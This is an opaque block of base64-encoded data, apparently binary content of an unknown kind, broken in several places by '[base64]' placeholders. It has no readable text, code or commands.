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[base64]/erN0penYBWGVcxBkngOY8aKG8/BBlkyZSfYLGNThu0yZ8tONoAOLXo0adFRTm84QWbT6dauX1+JLXs27SvYosTCHQUObzi44ej/imWIzJVYsYIfN24c1fJYqHShQqV6U/Tq1q2vQLVihert2q+ccFL7ypztK2I1RqJnvZ4T7lWQiR9/04oB9e3b10MGyYD+/VGRcUJ/9/[base64]/[base64]/C7oHXoDrIfGZfxhSaOGEFI6h2tJLi7jCeheGyJ4h621yYYop6nE1e/[base64]/VOzsBCADmX4gJkHGoIwxKTTPCjYwhysgxjwqoI8OVaCd+gBxAFFImYDw8zMyRKE/[base64]/6APXgiEtJRHFrPsgBOcIMG2SFGC+MlPWfILjLjsR5hz3VNc/[base64]/IEc+Na3LgkuTF6wAmG9kIHfIdJMZRIT4txkhBh0oJIEcByeIEKAQXSAT/9+6qQGKHAPOzkiBzlYQAIkAINHDcUlLxGAAGyAAQEQQ5YfsUjrapmRTcUOJLoUgiNKcqeUJCB0UbGWGv6gqpm0ai5x/IsverSKLGRgB8l7JgWa1yvTYfeVwDynM6VVgEB4AQ/[base64]/D9U6tDMyxKJEVP7QcLCc1het1UZpY6usiLeHDBhAF0ZyX9yQZDcf6HVKftzbD/[base64]/EEGO9iCRW6QRjmYm45GQTV6ONkE/0ka1IE7LGTWUQ0qJGiI7ch0OzU1z8MhHh8g6tSITiDDHG6sAp85zYlHTKLK+4M0/[base64]/6ssXIEsHOQAoEQIFmOwBXQtnVpl0iLfKSJfcF2FY3seV7da6TW67qiR+67f8+P1hAn8rHb7mVLxj9HiaA/[base64]/ZEEaKIEB1NGRyBUHdFse5RUfSYnWaR0gyIEgNGGYFJZheUvYeQvZ/c6ZNBabGEEgSFdkDcKhPY7tZJoqCUCzaQAVnAPnUFrcZRYMiEB6fVoc2gBsIZ7/OcwW66TDOdCD45naqZ2D4uVWq/nWq5EK9MhaWmgLq5TArfmBLcAC/jzXKgyBJJoeJZ7eGVjCKliAFeBBs3mianki7umeeaWX76XXOgWCEaiimXgbfRVf/[base64]/xDeERHSTd04iRUgoR8VghMWghJAoZ95G/L5QSYgUk20F1zoGZogzhaSwAWIgBdaEtyhBEoQAzDZwBw6wAKk4QKEFkpoUqMtCuk4T2ylgzmow+yQ2kVMJR/2IapN3kcIokScBKxpnqzFQHGRwEzYhKvgBH0Rhi80l1vumlu65SSeniWcQRYggBzsQAE0WxkKAHmxlvmUF1n4HvpwAh78AR5gjxEQkhS+CvLxRJDAZPLJ4mDcl/5U5n4BEPUR0AFdn2VEQGQII/dxXzGCBsK8jCFIVBQwzDI+GG1ImGxQmMHBH0WNFHBgVMTk3/0ZB3LABxJ8DHxswImh0AfFAg1lnP9hrAw7IqeL2ZSO6ceOWWB9YCBjRIEe1MwABIjKpVDLSVGGPBVVcZGH3ByHYCML9twYKKTWhBUZhA2LJGR8YEMNqtGMtNHZwBEP+oUF0FGRCCHV3ZGSGCGUmORJKoEgsGQhFNZL2kKDFt/[base64]/vfzXQBUQMI7mvBEjaAyHu3yfg7Vma7pmx3hcwU1jR8HBbcJBLMDBBmyC0MxBcnQjKniRCpRjdGDDBxEnCDpHdmCci32UpcYY0MCHy/ife/CQjvGY9anjEW1CgWynz2zAbxJkrRJkFE1R0sQgVFXRh1AVhfncCnrIlnXIzahAirSnE5yIsZZN2YQqEmRkW22kj0SCBUSCG/xALQpJkbjP3Iyk3YBpgSKhlCiomBafXCBfgxYTYsXPul4hFlboI6WAGhRFZNGJ221ovtoJ45EScD3EiU7Ep3il6uiWLt1hjSJsp4DEV14eh6aEIcpa5+0O+zCiSLpP8bglWq2V6ZVe/[base64]/xHq/BHmyNuqhuMWyOAlepVA8wqZcLENMrjmmSIIAFNFeN4Mjp0eWNMGmSLunp8ZqRPlfUdZsVqN0orOz7plMgvFOQ1KIB2K/9WiZgqC/9KovwxJc+JRO4YeYt8tPPpts/1SmA0csCccZmyJu97al4zIeC4RtxvJS/yQfWDupw6IFrTmNunMwJwIEh1EaA1AY3ipRxnhAqlBgZDOfHwIFX0S3/7ZQCrkCUxZh2jFw7wqN5qCpiNEar2keJ4aN26qN/MIgK2KqtbmeuTkjHVYySdcjVkucHfUjFFAcZSaQLZVmzykimeli0tlUcVWuQVKsVeG4dRV1kSubcjOmThCn/H4WpmL6FxcYPPMlFIORBExBCu94kTnKhA2hAEWQW3/FdAoQAIj9EIo/KqCwAovirvuIJJj3O5bka8kpEoQhsb+3W84YlcEGPBhTbtbCsC7CXqxThHiAAH2ivVWCsjFQiyJIvXVLirwGGXzBDrwmGsmTAHNNx8hGPj9RijxAfB/REzBJh6FImMN8XM9ei8iUf9BmGLhpw0OLLf9kLZWADvGlfQRXYaDjBu5QGwVzw/D2MAyIg1SYcj73H/5mq/xnqEBEH2wJN/9UzlvVmb87fCRhCOSLMCqkGfKiQdQQIKtjwk/EwDUkQeQjtBuTYQ9MjfmBggegHdgLIFfytVYXH/xITpN9iCGrWLYOI5xNbTJZ1iFZtVeR6SNCRgSEIZOQSnQ2ugm/Y4ACsVUdWaxkri9skX09HnS70RTJlAVCbabfVjS+H6ZgaNVzAFx7bQgZUAjiQgzAU3+3OZJpwzzZ8kr3Syb3e6++mRAiQKHBJclmbtZ2YBCartUlsaCE2ygWEwZT+HrYtYvH5wA/4AAI0SZIcSTLNCF1ybGCb3vh6LI/c72EL9V+IAjMwA5OOjawsKTOIQhZMNjHrk//KLBtH5rg8M08IdWX2rGFwGND2lzUbUAE5gb408AN/xp4y1MM8iEttAoMJKjPyY3zIjDTe3Dr7xhC5FDb0hmqgsHJsQv8SX0EU3OMLfwxGhXB1bEeArMDNNaA8xpgHFdly6phOBVHKYAOBmJxBE4d/zGp4B26G+OOQ+SMJxsdUFas9k+pqNG567lx6Ep3YNGt9ihmN+IjnlrEq22Ka/fS4NJ1/qK/pWgEcE5bpKviYwgWfZQIeWwE7gAMA7EFVhx0iGUG0CHIRZOggSE4lDcJXg7UQrIShgfXvBuVD4KuK91LwpvWJwnirmXX0al5LtIAH7IApqkq2Pd0RfIIPRIJep4EBxBdkl80kMukkwrLplVmR3ogkZuxaNVcuUzZli8KVz6U/xEiRJnkWMLav8Zr+Ep/wRHPoarYwr/E92SI01+J+5aL/ug0QL8r5HCQCnmKGA/eLazNUbBCM921AvrWGvlWtawyHBrcGFGntcBgCHPAYHGCDQxmCQJOQapRtSKWGfPwccQKIkYH3THEcddsUCBIHvTjUc2q3RJPcgPQHgw1AymDnAAAICPWH3zqRR08INZIgVLUnVU0IFX/IPcb3iIBVsiIuQhIdft932WARtVprs/NnmbsBUOenzzwiLy/4mS34mLqkYR2WUj94/NjCHlRCE6SCXMCFTOpZhk+LIPMu6Li7u2tSV3foZFHBQYCOZMn7iev7vkfyWZf17+7oU8zADuBAC+wlBmgL+6zvD9TAJ/DB22QB/boB+kqiTcsIkz65/44sKfoquRd78ZJeOTMMgZYf6a8NgZfHZTDLojD3NP3qL2Xa7/NBM2XiYj9RszUnsJ3OAQOz9mbQm2mORr6BBtQOkTK6Zgvfhm1zkG+4n3vohwoYQmokoGoIDQpnjHPEwqX3n3Kv0AfRBnTbMDbG2A5/lIeZh/yJas1sR0RTp3sSSIF40at2YBPNuhJz9FY1sT9GWVNhSHz0alTB94cwnEkT+3gmK7LWd0x/2YQkPg/ebyQAIRCmASD4BVDbIhyxiNpEJhFme+cj9YKK3bmrZQYcgRXQxYMXU+obQTex1vJoQAV0UoaCaGRFFjEQQKIgxLu7u6LwvqKIeCURRO8bxP9A8DuLN3KLn/iONspw7YASyMG8sixbeMEeMLyP+8D/WsD+jIv5VjwtK+mR07LHe7EvXPlkG2mMSLkkUrlcBvNz+cXlfzb/BslfLPN/[base64]/nMiXXW6KLNXJZc+Nz3BuvCoyadOrBqAeY3p14CxZDOgyMFu2gQwZDLx2YwBWlru63Vjww+F2cePFiWewYkWJkkLPrRSyUsKKFy8ZvGTiwMGPLe9uWLkZrj1TeSNq0KsREMOBBgcV4Fcg1oFYffodOkhY0KECfv/38ZuPPhiIgQEG/A4kMED65qvPwQQgjFDCCSlMoEAHHYRPBAdi2MGK2wLBgAQX5Chkjx9qAGQPPnbLwg03gIMFxlV8qdGXIYZYJUcadVzFxx91HMLGIQbAETVfYMvNFyB71BHJ15h5DTYosxDySSmzQNIADiwIzgILXjOgSxe7zA22F4N78csX/w1QwU0VkIhToDixmfOgOw1KqKCEkFCGookAxcYiQTkqtFCQRNpgJEVB0gOmkjZx6YRHS/pq0pJokokmuuCAwwmc2Erpp6SEIjUpJJ5SYRNUogApLKuskskggaBa4auU6Dphk7fQyuwtV2sdK663niIMG7gCuwsnVJLty7BmnT1hsb6cMIyxxRwbQKppI/tKhc8aY2szMjoD94xxOzt3tHVZa7e1AXrDMkzdAJlNN11gdDG4NLZDIAME/AW4OAS2S24P5pxz7rmFpbPuuuzK86M7W9ywReKL/TACgz8wwAC99RxoT4T4ymmwPgIWWAC+Bv8DsGX/MAwQw5gxrLBCYv8grM9CDOMTwb0YCiCBOw4K6cMI6vbYw4eku4TxRd2gzkLH1Hy08UYfccQRyShfQ9LGAcJUMkd/[base64]/8ZyfLjFtuHyMD28hABXeMKKSKpTHR3B/jXPrXXS1/d1H7bQW1pcQHBMT/60wy8hK/OAAw4hCsYA28zcGaUwhAlEgOFSwRw6pjnQyQ52K2kJHFLuaCP5CACUzgmHpA5gARrHBl/klADqgAn/[base64]/[base64]/ObXggurTnU4KDEPysgPmTDCiFyQYJBiwAYoHGnITvrCCSQApvHRhwgufOEV+ozDJ81hzH6YswLtDKdF9FnIHDCDAqyYE0ag4nD//gUmNOUzqbqB25HeWLWnWk0Uomib1ahK1h9x0R9X9WqRyegPsJKNrGoETiDzpTc25YYZFtAj3/zQpb91Ta6Em6vh+MTIxt21IX2liKAgQsnAWo4kpHPzo2hSE5bIWc6x1GxNLqvZo5BKKbf8LO8AHWjYGpPQhTY0NeUirGp2j9EXYfQAHA3OwJQTuthC33UxbV3ufoZ/9pR0YPrHBw7sU7y/CWhvYFE3VVugvVN84ELrW4gf6PcIta51IPh7wUI4DGIddGIhUkACEvTBBcTuwzCYwGAHP1iFFaBCDiZAgAqPrAIb3pAGNoTiFWJbhzMNMYlLfEMMbxiJQFPDDkhg/wSispqK+srXKlykNqdlKTU3HnKQnGo1G4miRm0jY9mKfFWxHpmsRwarkMvItzWZV8t9FJKYpqS3ugUny1VcReAGZzjDHURxdm3cQuZQ5koGCnyDWrNgFZXylC/qzS2XMypjGXNYzhwpcEhKZvns55yXNtA9h61bqDLoQw+90MCt5jb5ItxHL33S03J6OaO7vupm+rrZ1V93O13PdtXzXKsAWGr6AqR9Os0N+KobAuX76uYoQQ4T3O+tj4DrQASiv8+hDkUvOpwSBKIFO8ADCYetYBN6TACFXw97VKhSR3RAH9W29uN36h4UT16FG/6wffxDABgkYPMOIlC4LcxhFP/HQMWcwAMG+iAHK2zHysBR6j7lhSYYUY1qTHLSFq3kNRsxQ45HNriPskpwJZONyXXMY5paL2W02ujKfOOOE8ek1Cx02cuH3LhdxQxyZWDCzIKqiJpPvhGWK8rl5X/5+e1s88v6pM85LxVTdMHLpfSc/lnRSvGInv9EH93oxk16cLeJ6RhN0igN6i6N6hDwMuqpNLDO0yJDu87gDLwOAewnfyLQEs4FXvYokOALgfxF7Zqj7Wgt7uIuBeZO7uhOohzGooygBVywBf6OhIxtGEiIYxrM8A5PBJ4tBypAwyBvp7KN8oSw8qhtZeTDPmiKQDiP83Aqp4oI24IwiXrKBFP/oASIivUMAGyeZqviDWqaz/bW6I3eZmuiSmt0hPiKzKuCpPgOTg3Hyklij0zMROJaz0boBkvYK8vWRErgbfrepPo2TpESp07EbE8+LuSUARhIriL+KvwyYnM0h/xWzvzgTLJoQuZiDrNsLubcz/1ICynqD9CIJ+jwT/9MMdGGpf/8L1kCUAAH8DAqLeoiY+oS0LrUJX8Y0NOWal20y35EYQ/SwH4icBgj0B+EETX2aNX8wAP/JQMOBmHYzu1s7QhSoAZS4Ais8QTpjhTsbqKyIwNS4ABaQBzx4Ng+qg+EbfCUDQcFwAFeaAGCcAjlcR457IZipgMGoQM2b/M6ANyG/8jENkzyUkwAemoHAmHX9JBNyE5KZqOPcqNMsKSLhsypsKRtuCr3zlAN5ejgNtL2tCapJG43zsoCeG+MqgxqvIRL9vA1dsQP3cTLCikQPc4QDbGSsEGvuC9yJOn7HBHlWI4SKSXOUGkoaQ7PLivnkPL9/mwp4i8UgY4Un/IU8y8VFa3//s+4AqMVXbHp7qIA0ecAa9EWcVEBG3Cerm4I0mAPDGA1bE9/uq41XEQXzo7d+mW+oLHt3i7uaoAacSAF+tIET1DXvNEL5OAAxLEFEKzYPIoGS8gG1cAGcDAGBkE/QqakHIAC5jEztc3yaOg+cKYfCWAJCaAf/9EJNeTCoP8QxWaAIDkB3ayQO6IvTKJPTGjTytJAJFnyi7CmSHYsqrbqqaJqSHaEqv5tyNioxhoubHJjCCxBSB5Oxl4Dvrgky7gwjoYA4wAxTqxvJsesJj8OIjBh+xIBUAbFksIPEsevzYCyEi+xKDExsz5LKTxxKejTKX0O/0pRKg/NKlcRAJVuK5vl02LxKx0jLBHwFq9O69jFnhbDNLIgLdNgCHTRLVdBAn+kNTiQ1Zjx1e5SGvUyBarRL0UURAOzEErARB2G7wwTD4wgwRSThEoo2TzmBg2vHEJAAigPMzFTM+Vx24pQPlxmCfuRNP9Rh3yQ8mLgAgoAA3agD7ygYCoORoj/ZA99YdXERJByM7xoxGvgSIx+s2uQxDmbBAzpKEfeCICudExyBEvOkIuSZErYazpjE954hPpicjvnJMzuCq8qCXIQIjy3DxgeCc16EuU0Rz3XcyWIsj0xUf0c9ebkU+fkzz7vUz+nEtH47/+Q7j+3kpxg0SslowA9gxapDkHdR0FZA+xgIy2BMTVwUUHBBRn/qAPTzhkXChAKQQ5m7db20i/78ldxoC+1ce5KxAq9gO/yoABc9EVjVB0ZDDILzwG8IQRGbx53lEetzR4dhD4SoB8NBGcOZGZ0CMOgMB6TtKc4oQ8yoIn65oq2hAOUxMq+ZDbGxEzodEtr70aCUziH/7Nfq4r4gA9rtpQMZdPKmKGq1uZGBk7JwOpN7Wg4WO+KsMQX7LRwtLOuEAlPQO47zwwiEqEhlEEZIkBkQ3ZkSfZkQzZlVXZlWbZlXfZlW/YRlEFmH6FmaXZmbZZmc3ZnebZnfXZnAeFnfTZoHyFojfZoHSpplXZpmbZpk7a+HApqAaG+qJah1u5qqxZrtfZqfaA5uvZrlaBrwzZsv9YHzPZs0TZt1XZt2RZslybGfINMT4O76JZuByBNNbRgPtBWodFDP9RXg/[base64]/vzjoFlo5iE/tsz5iSUkXRUuWXmlQRQDsVFpOlQA10fw2Uu3D3f/tnqWoPDMcgC8zuS9BuO4oD1thuV20tRAM3goP1EjwAFzzgEoIVMIk1BfDABVrUo2D0cTvmMdUDhTSAHDQAc1WY2TqXCDfEw44QZgZkQEyGiG6o8TJM9CZPCtGNFGIXTdhNy1ht+aQkbbIQS+AIn96oL56EayoyjoT/U2DXKPd8gWsMQBS6Jmtw70bMhsgebm+cDzaB2LwYMnotdjup9xCzr2PNrBELNT0lEVGBkijRj+ZwLj4h1X3jc5fqE36t4ufmd+j4M+kI2X6ZjgAHVFT5Vyw5bUHrljEE2EfA7i4EGNQsWVa/BGLrcoFhLVf1KxAgWIJxAA9wYAc8wAMIwQU9IIJJtJRZVMHQ0YQ4BnLRwwYgUw1iAB5SeIVZuEcpr8PKFYdKZogAZD5yCIfHbacmL3XR1cWGQ8qkhC6Ho+KyhEZaZJ/6cKm8iE5/c2vYht/GiIrHyDq1mG2yoMfOWd+sxkmM8998oSHhlOJYrTj8RiXzxYxlMk9n/xLkFmcRydONC7UjJnF8YQLm6mzm8uzO2q99TaWP4ffngA6QA/kthoV++Q8rMfoqBRCRPxW6omuRw3Kesq41tBmAKXmSUfqkOTCBH0g5EGaCHHjurFGUceCUT7kFCIEQxNED/I6U8QAXwqCnhw2ER2GWPYbwHrPwtmGXC4+XEY9DNPOFrw2GcUim5OOlfJDcKC91L0ANOMEFuEP1muaKWC3Lnk+p1lT6JFlLB5j2aEScdUSMgMR4qaqK1waLe6zHdsyN6miLes+rhoCPpiSMrUAOBOG+Vo+9BqZiM+76CkIQ9/Su+pSNJ4Jy/so8Ayt8N4ckyC9RUel8Edo9YemO9//Y/ZiCPpvSj0lxogVZ0S46uDjVkLtythP5o0k1VkEaVu9JNSLZpCe5kk86MLxEkxWYkyNIEKQxEGZagvHAplvAA8bRMA/[base64]/jkyks1ZduhCikdaUe3BPOZWhG7px+rnDABf6LnB3wLpXTEmxW7uPusE+pgAuQAO2gR2b2qlbmPLMO1sBEgjlUYUJUg1GqATEow9WLAWo6GmM2Im2Q7/dIMf6UNFzt8bECHh/V6qAbCP7DUtyw8fiCPgOTqyGIEn6SPbm2QoEodZSIAxMPQxawNRTQPUyAJ8v1rEhe3GwF3L8mREDmsVXLo5dPM7qGBNhSbNIG4/blz4d2ilHUcfvb8d5ZZBVUVNh25A/LdoJ1LaRHNMWELeTfMlLurf/15ApLoGTQ6EW6jmsfLlrOqdxesub2wVx4S/njoNLucwvIA8uQEl7ujFH/9iW1aMA8iCF4TzOVRiq53zOr3X09Dy8ewoDOsoFvEA8OKEAZmAGPMSsJJYuWW8l84lMQb1plAoMz6ZHnPNqtPhGmAGvzzlhr2aNmMxJuEYkm2ZLlEMJRh1ET/2UZUEWDFMWPCAMPPxip5c7ZX3kIqevKCfF33igdx20ZU4T4VPPGFpS/0y1R1GilR1TK5rZnz0rg/zphpzrjdzSjPzITTUX+edCmdySwy7tuwfKwd04YO2+PhlEgxWVczqVLXiVcQAXSFkbSznvx/G76/27k1UNVuzcaNljCP+73/zfAX6FL/fBSC/ynXryeRnOCz89NgbB4tuJWkAAZoAbuGEHMv/[base64]/cbCw1o0FC27fFjzIAQFBC758rfKVRW8WDgYJCvYD1k2WLKv68h2Ql28WZochS+77GDLfxnmH5FWMefPmw3HdGLCQQYlpQSNTCAMZpoUsWQdix0aHToVtFUhy696dew4S38B///aNbY5x48WPF8fmhDm2586bN9/gZIP169iza78eZUN371HCix9Pvnx4OFHQq48SK30UJK1uy59Pv779+/jz69/Pv/8JJCsMIOCABI4xoIECGqjgAAou6OAYEDII4RirTGjhhRRieGGFE3JY4YcGrrLKACOWSKKJJAo4IoEsDgALi3GxJRhgByVkWkMPRTTSJRp5dFELhMgmGyEd/5mEwwF5sAMPSyuhtE1M8GwDDjjw5EFTTU5d4MCVNTXl05c/[base64]/NKUGVbKEUgtJ56TmmjkB5dSXYPqUE9Y3YfAHnJzMSUKdRqStdp5e7MkBYVlYwclPDghKqDcwFCHLDoU8+mgGaxFGI+AcJGTBYYmJSGPbb3da6eNDVMoXpZtNZiqrh6Wq6mWb+1IrrUModpgBobG1q6+CyEFRCqztPCyxlVxQCRfssKPsss4Gh0RxwiWnHHK/Y3vt8NRhw+3x2H2nPLnMl2dueoZMk800/VVv/fXYZ69futP/XAFxiwhSLH6E5FM8YcYQctix+h1/DHKIlZZc4oomE0j/9y666NbLM8rshUI1k0MgbqaRAgprSEJqwQFwEQgSHEAl4BBaS47WtJRoYErbmAHSWNICl7ykAC3YAU5wsiYBRIVLWJtK2MYWJ7OhTW140lPbMpGpt/XJDXLwSd2KoI9vfAMGMPiGNy5ACA+M5Ag1kEMG3sI/wLwNMJ1CjF7ckAHGwQUxlYqciBhDqb1kIVSkOoyqOHMZvogCM5SZlWf4MhrRuAUwCUmdHFCTCoq0DkjEkl0l0FE7LtwOd7hrFrSIsztpVeuQy4FOc55zLeYg73jesk4kJ9m8crlnPSdw/0T3whOLTnryk6BERSdRQcpSmvKUqCzlClCxylaycgWwjKUsZ0nLWQ4AlrfMZYAe9jD8+XJA2FBBNkyACvyFb2LjM58yyde+ZlroDB6zkIdOJL8Uhe9+J/veF/[base64]/[base64]/oixkIAWZwGJNVTSioUYOVDVNjBSbekZYLbUxZ2zqZ1rGKDhSVQlH+EFqRMKa1rwGNl2lHVjZAYA/[base64]/slaQjQ4N///5IDHRc4gCxakAJBEGSmBzGMYSBjATlwADGa0bAXEbfFBn+xLxrmHGaYwQwRe45WtxqdXExXuF5R9VcjqUFFWuwa2PWsFrXgIzuawG8bkzXHOead75IzcLYGeTrZus6QH6m8IiNZyeN63hycfAIp/[base64]/vjgQSYyJMUFHm9B3DxMprh7pizYKl/Zyhu4QhREOViRn7LLrPxyyUtuCEMAKJfYKH8UBoAKbGS2zGjmbMx9OfOaX4y0+Ne5+9aXvv6DiJoogiK/tDIDAgspYwF78Ak+gAAyMheFJk4OIUBHcAm9hQN4IBJ40BqEkAeEEAYXeCTsgA5bdzTI9hJSwzT71BL2dUH7ZILJVl2l1hGhtmr/[base64]/ZX7YFxnKhxgoVYoBgF8aECV8BYi4VKV9AKJ6CKrLiK7UctiLQCUUAttIhItlgcG0BLtuEwJ2cItpF+J6ACUQB/v/Ry80d/NCcxomVzGxNnc7Z/qLUxPBcyFLIi9/NzfSZ0KoOAgAAI/z/wCWtxW/[base64]/XAb07pDsD3b4U4SNgwHIoYPD+2SIzoSNWhfEXGfA/nfJRoiejRZJnoV9RnfZ7UcbFwBbcxB92XSsFoH6gwivPhML6IPQ4DH6s4lyfQl+X3i3l5AsV0WSsnIP/[base64]/c4A6B2ASBSA7tEJXLIki9sTvCoWO/Y4tZiXzV0ZWP6JWRlGRjKR7rgYknoIkXV2X/gPWJoDRYUTCXV+BJIFdKdkkfdVkfJ7ACeXk9eIkfrZCX7jeKV/B+vpSYv1R/ovVmziiN/TeZkakxPEchJXOZW3qNLPIiLJMGfLAHPgCaP+ADg7Y4hbZ058QjQBIbQrNOjIYHRrNcrsl1saklUqIBuakB3LCbHgRCsuCbKKGaLcAaAzl3CIqcOKCcrlFdUoM00FkOF1AEgqdfJEVS3AmFG/mdUKh4PBCq3sANL4YDfmMFdjGGhzMAoSNumiE6klI4+zkSZPMmfZACRuAQDbGeDIFT/YlTBDqrxzl7YbCgYeBOHVF7sWEsD0ob9VAP4AAAFtoE5NAEKKWhgTSVwKFW/8RXcIjkHIx0cNhxosiTopQ0iSt6Hmb5ohaHlobVSVfQl/[base64]/qgIjZxtBGlkNqwLuF1mxoLrPYbwM65ak6LzYsH4CwkuGiZjyJ3Mb27HMKGfgO7Li2z5Z2nMmK4C+tE1mmJNkqoDd+APwmwFp8DL+I06neREYcbNDshE7c0+xg094yk/RFSU7sQ1F0ARgBw5hR8BRshIHgF3JWmoVgawAuahUG3vuBELJWl2xo0HowA3kMKoz8LWYOrbb2V9RmLZnC56K55EeuQ7/b9uHBxAGVoAXq/CFmQOrOTw6CKA67rQDTlEACIUDb1KsCYVQbyK4I2EEbzLEC/rEIJFde7M3O7BsRzmog+q0cJu5tLG5UwIAuBm6Yhy62Fq6zWJW27pjA5dIWykdG0CucdVwYCmWs5se6zp9mohxuNtJc2k9rUBKfUwfK9CvrLSLkDVLc3Aby1tLyXs9hpBL+PMwTsq9buaYNjelEpJaIhtNp5VzGVKZoHwyXgox6psFYJoFCNCygOCy8PsDgJB0/+MFcoBO+RsktiynPOsBSNIzsRG0opZP+mRBCeynKAEPYQdQ2IWsEjxvAnmgIuGDzmyBGVwkg3qCtYA0uTnC/[base64]/J4TwOsQSqBtBh0dkuTghrctCCEB3TNz4mKB/FEEXR9gcqpwU47tAoZXbVAAP/SCWwktZ0n3KnivML9tbb/ZVLTWgkIMG0ZcCqWbQCnV88tcwSt4RrHStAHpZwINdCO6hTZxTo/HEKT606vsdALncUCFWoOXQszIKHc4E9hLMYnBQbkidGjS7qGiBwg6ju3yLrIVzwk/S2ThK6zCwd3DKN9lXFVZliGEIw5+knvGownYAinmK+2cQUAO5fDu0qoYMjiF0uJbBvV7bDDWEsDgA0I6z2Q3LCbICBwQCAXS4yT/KTdi9Tf64yZHI2QOeCejGcgI8pRXZ8EkgVjWqatDL8+sNUPWANeXUQ6c7+4wI4twMtCctZovdYqQY8X5KczkRIp+IJB/I9yB7kAuQP/eH2gLn6s3SWDhQqp/[base64]/M/E+jVGmFOOFNALq7LOLuceco0Agx2T9Jp/0ozEx8UG3HNajswEt11gd3l4gfK15CLkNXVyyxBG532DVQgUpnqzeCswt85ARMw5BzZ2C3MA94ABvXgATRFEE/ehlCew24hCNW8T7QN2A8MGx/Em4Cd4rUnxMvm2lj85dx+AbNN2xB927cNxrl90b0NkuSJ5x36oWjM0Tt2i40E0q27cHC8Lco9x3WsrtIH3ewRWLGQcZ6Eo1cmvSfQ3d7tsK0ovIRc3irgMOcNS+mtvNKr3rLEu/[base64]/TbodGtyIyGN+vrpbCVckbWSETvMr6qLPs4mbGGUaN6RRoFhRcBuGYIrDWx85XcgO+2Xi19NCKh8vChArViAxpELFCUMJFRoaYPBEFIeoVgyYOICiRYsVLRp6MQ0bRpAhMY6xSHIASZQnVY5J2fIkS5hjVsVkOROmTZo1adrkqXP/5swBq4IOFVl0gIE0CPhY2+PDxyeonwD9OFKj6g+sezhwyMQhQ6GqqaoGSoEDR4pAOFp4uBSmxQG4cS/MpTs3T925MbbtvbDX7wy62zRsK6CmRYELBw63YNxixw48kfHgmEyZEw4SOB5vfnz4QOLPF2Zs40aaWy0q377BgEGAABoqsCUsoL0gR44JtybsdnTbt2/bsyUMl0AgBA9v7QQp4WDAgoVVWaQbyGLAehZf0p8fkSVaNLcZ4S8gFg1YlqwWYRIjPlBAFvm5tcjXij/3M335+Gvtn1GvHjcAwQEHAHLIaefAdtZZB4wFwXCQBwZ5MMggJCq08EIMM5wDiQ3n//[base64]/r6azzvCmCMPGkd68zazTBLAQ/IuN0hDM6mJXaubcApbZsZXP/zpjXXqIiNCgmooM23W3Db7d4cevvNtgWWIE6CEI7joZ1cEXDjueyoE6W667JY+DlBwjggvNHEK49iZS/[base64]/GrUok0Za6XNHKb00U9I3tTTTnjTtdCihOt/cAASU4gNV2qH/YhWQVVuV9QdarZDjBzkAKUSOXMuqAYdfgyUE